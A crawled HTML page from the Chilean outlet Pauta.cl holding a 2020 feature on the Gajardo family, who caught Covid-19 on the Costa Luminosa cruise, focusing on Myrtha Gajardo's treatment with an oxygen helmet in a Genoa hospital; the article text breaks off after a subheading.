

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html
body_size: 17815
content:













































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>Cómo se arma la vida después del Covid: la historia de la familia Gajardo</title>
            <meta name="keywords" content='Coronavirus,Cuarentena,Pandemia' />
            <meta name="description" content='El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-24548.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='Cómo se arma la vida después del Covid: la historia de la familia Gajardo' />
            <meta property="og:description" content='El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.' />
            <meta property="og:url" content='https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.'/>
            <meta name="twitter:title" content='Cómo se arma la vida después del Covid: la historia de la familia Gajardo'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-24548.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html"
		},
		"author": {
			"name": "Ana María",
			"@id": "https://www.pauta.cl/#/schema/person/asanhueza"
		},
		"headline": "Cómo se arma la vida después del Covid: la historia de la familia Gajardo",
		"articleBody": "El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.",
		"datePublished": "2020-09-03T04:00:00-04:00",
		"dateModified": "2023-07-17T17:56:10-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-24548-150x150.jpg",
		"keywords": "Coronavirus,Cuarentena,Pandemia",
		"articleSection": ["Actualidad"],
		"inLanguage": "es-CL",
		"copyrightYear": "2020",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html",
		"url": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html",
		"name": "Cómo se arma la vida después del Covid: la historia de la familia Gajardo",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-24548-150x150.jpg",
		"datePublished": "2020-09-03T04:00:00-04:00",
		"dateModified": "2023-07-17T17:56:10-04:00",
		"description": "El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-24548.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-24548.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/",
            "name": "Actualidad"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/2020\/09\/03\/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html",
            "name": "C\u00f3mo se arma la vida despu\u00e9s del Covid: la historia de la familia Gajardo"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/asanhueza",
		"name": "Ana María",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Ana María"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/asanhueza/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"
    style="min-width: 0px; min-height: 0px;"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/actualidad/'><strong class="d-the-header__title | u-text-uppercase">Actualidad</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              Cómo se arma la vida después del Covid: la historia de la familia Gajardo
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-24548.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/asanhueza/' class="u-permalink--primary-10 u-fw-700">Ana María</a> | <time class="d-the-article__date" datetime='2020-09-03T04:00:00-04:00'>03 de septiembre 2020</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">El mismo día en que se detectaba el primer caso en el país, hace seis meses, los Gajardo pasaban de un viaje anhelado a un calvario. Este es un relato sobre sobrevivencia.</p>
              

              <p>“Myrtha, tenemos que hablar”.</p>
<p>El médico entró a la habitación del <a href="https://www.ospedalesanmartino.it/" target="_blank" rel="noopener">Hospital Policlínico San Martino de Génova</a>. Traía una máscara de oxígeno en sus manos, de un tamaño suficiente como para cubrir una cabeza completa, como si fuera una escafandra. Y, mezclando un poco de español y de italiano, se sentó en la cama de la sicóloga chilena <strong>Myrtha Gajardo </strong>(76), la miró fijamente, le tomó la mano y volvió a hablarle:</p>
<p>“Myrtha, ¿quiere vivir?”.</p>
<p>Myrtha Gajardo se largó llorar.</p>
<p>“Sí, quiero vivir”, le respondió.</p>
<p>Era la mañana de 3 de abril de 2020. Myrtha cumplía 13 días internada en el <a href="https://www.ospedalesanmartino.it/" target="_blank" rel="noopener">Hospital Policlínico San Martino de Génova</a> después de infectarse de Covid-19, junto con seis de los siete miembros de su familia que viajaban en el <a href="https://www.efe.com/efe/espana/sociedad/continua-la-repatriacion-de-espanoles-los-cruceros-costa-luminosa-y-pacifica/10004-4202477" target="_blank" rel="noopener">crucero Costa Luminosa</a>.</p>
<p><span><div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-35844-300x169.jpg&quot;,&quot;title&quot;:&quot;Las cifras indispensables de la expansi\u00f3n del coronavirus&quot;,&quot;url&quot;:&quot;\/entretencion\/2021\/09\/07\/las-cifras-del-covid-19-chile-comparacion-con-paises-misma-cantidad-dias.html&quot;}]"></div></span></p>
<p>El 3 de marzo, el mismo día en que el Covid-19 presentó su primer caso en Chile, la familia empezaba su viaje en Miami tras volar desde Santiago. Lo habían planificado desde hace años. Todo el clan ahorró.</p>
<p>El itinerario del barco era<span> Puerto Rico, Antigua, Tenerife, Málaga, Marsella, Savona, Nápoles, Dubrovnik hasta llegar a Venecia. Luego irían por su cuenta a Egipto, Jerusalén, Jordania y España. El viaje, según el plan, duraría dos meses.</span></p>
<p>Para entonces su historia, y la de los 1.400 pasajeros que viajaban en el barco, <a href="https://www.aa.com.tr/es/mundo/el-drama-de-una-familia-chilena-atrapada-en-un-crucero-sin-rumbo-por-cuenta-del-coronavirus/1777906" target="_blank" rel="noopener">ya era noticia mundial</a>. Fueron quedando varados en distintos lugares. <a href="https://www.infobae.com/coronavirus/2020/04/15/hace-48-horas-que-no-tengo-informacion-de-mi-companero-internado-por-coronavirus-el-pedido-de-un-argentino-varado-en-italia/" target="_blank" rel="noopener">Cientos se contagiaron</a>. Diecisiete murieron de coronavirus.</p>
<p><img src="https://media.pauta.cl/pauta/2020/08/20200831135835/Myrth_Gajardo.jpg" class="responsive-img" width="100%"></p>
</p>
<p>De los países que visitarían, la sicóloga nada puede contar. Apenas alcanzó a pisar Puerto Rico cuando, el 8 de marzo, el crucero bajó a una pareja de italianos contagiada. Ella no logró sobrevivir.</p>
<p>Myrtha y su familia solo llegaron a Italia cuando ella y<strong> Patricio Gajardo</strong> (67), su hermano menor, estaban graves. Primero fueron internados en el Hospital de Savona, <a href="https://www.lastampa.it/cronaca/2020/07/23/news/coronavirus-il-caso-savona-crescono-i-contagi-e-gli-isolati-sono-gia-1600-1.39116150" target="_blank" rel="noopener">foco de contagios de ese país</a>, y luego fueron derivados a Génova.</p>
<p>Patricio estuvo días 18 intubado.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24391-300x169.jpg&quot;,&quot;title&quot;:&quot;Caracter\u00edsticas y razones del rebrote de coronavirus en el mundo&quot;,&quot;url&quot;:&quot;\/entretencion\/2020\/08\/27\/caracterisiticas-y-razones-del-rebrote-de-coronavirus-en-el-mundo.html&quot;}]"></div>
<p><span class="subtit">Tratar de no llorar</span></p>
<p>Para el 3 de abril, cuando el médico entró a su habitación con el <a href="https://www.ssmc.cl/posta-central-innova-en-alternativas-no-invasivas-para-ventilar-pacientes/" target="_blank" rel="noopener">casco de oxigenación de alto flujo -que hoy también se aplica en la Posta Central</a>-, Myrtha estaba segura de que ya estaba fuera de peligro. A punto de cumplir dos semanas desde que fue internada en el <a href="https://www.ospedalesanmartino.it/" target="_blank" rel="noopener">Hospital Policlínico San Martino de Génova</a>, esa mañana se sentía tan bien que, para darse ánimo, incluso se maquilló.</p>
<p>Ya había pasado <a href="https://www.gob.cl/coronavirus/" target="_blank" rel="noopener">por todos los síntomas de virus</a>: fiebre, dolores de cabeza y musculares -“imposibles de describir si uno no los ha experimentado”-, pérdida del gusto y el olfato, además de intensas molestias en la garganta y faringe. También tos. Mucha tos.</p>
<p>Pero <a href="https://www.who.int/es/emergencies/diseases/novel-coronavirus-2019" target="_blank" rel="noopener">el coronavirus</a> en una enfermedad traicionera. Los médicos del hospital de Génova detectaron que, aunque ella se sentía mejor, sus órganos no estaban recibiendo oxígeno. Y si Myrtha tenía terror <a href="https://www.ssmc.cl/posta-central-innova-en-alternativas-no-invasivas-para-ventilar-pacientes/" target="_blank" rel="noopener">al casco de oxigenación</a>, era porque su hermano había empezado igual, con el mismo tratamiento.</p>
<p>Ahora Patricio estaba unos metros más allá, en la UCI del hospital, en estado de extrema gravedad. Intubado, sufriendo cuatro infartos pulmonares y uno cerebral además de una trombosis en la pierna.</p>
<p>“Pensé que él se moría”, dice hoy la sicóloga a <strong>PAUTA</strong>.</p>
<p><strong>-¿Y pensó que usted también podría morir?</strong></p>
<p>“Nunca. No quería morir”.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24263-300x169.jpg&quot;,&quot;title&quot;:&quot;En Hong Kong aparece el primer caso de reinfecci\u00f3n por el coronavirus&quot;,&quot;url&quot;:&quot;\/entretencion\/2020\/08\/24\/primer-caso-de-reinfeccion-por-covid-19-se-confirma-en-hong-kong.html&quot;}]"></div>
<p>En total, Myrtha estuvo cuatro días con <a href="https://www.ssmc.cl/posta-central-innova-en-alternativas-no-invasivas-para-ventilar-pacientes/" target="_blank" rel="noopener">el casco de oxigenación</a>. Una sensación incómoda, dolorosa, inolvidable. Sentada día y noche en ángulo recto, en una cama de un hospital en Italia, lejos de sus hijos y su marido, que estaban en Chile viendo cómo ayudar a la familia. Evaluando, con dolor, qué hacer ante el peor escenario. Porque ese peor escenario, se enterarían Myrtha y Patricio meses después, se erguía sobre ellos con una alta probabilidad.</p>
<p><strong>Carolina</strong>, una de las hijas de Myrtha, cuenta: “Llegó un momento en que pensamos que ambos podían morir y había que tomar decisiones frente al caos que, en ese tiempo, había en Italia, donde los muertos iban a fosas comunes. Les pregunté a mis hermanos qué hacíamos: si esperábamos el cauce natural o hacíamos todas las gestiones para traer a mi madre en un avión aunque eso signicara que ella muriera en el viaje por su mala condición de salud”.</p>
<p>Era tan el nivel de angustia que Carolina tuvo crisis de pánico y temía que, por el estrés que vivía su papá -quien no quiso ir al viaje por su avanzada edad (84 años)-, le diera un infarto. </p>
<p><a href="https://www.ssmc.cl/posta-central-innova-en-alternativas-no-invasivas-para-ventilar-pacientes/" target="_blank" rel="noopener">Myrtha pasó esos días con la máscara inflándose</a>, pegada al cuello, apenas pudiendo respirar. Vivía una sensación parecida -guardando las proporciones- a cuando se saca la cabeza por la ventana con el auto andando y el viento en la cara no hace más que asfixiar.</p>
<p>Tampoco podía dormir. Tenía los brazos rotos, inflamados con las decenas de agujas que le perforaron la piel para darle medicamentos.</p>
<p>Tampoco podía llorar.</p>
<p>“Si lloraba, las lágrimas caían bajo la máscara y no podía sacármela”, recuerda la sicóloga.</p>
<p>&#8211;<strong>¿Y en qué pensaba para no llorar?</strong></p>
<p>“En mis hijos, en mi esposo. También trataba de recordar películas que me gustaban”.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24361-300x169.jpg&quot;,&quot;title&quot;:&quot;El coronavirus viaja por las cloacas&quot;,&quot;url&quot;:&quot;\/actualidad\/2020\/08\/26\/estudio-muestra-presencia-covid-19-banos-cloacas-lugares-vacios.html&quot;}]"></div>
<p><span class="subtit">Un punto rojo en la habitación</span></p>
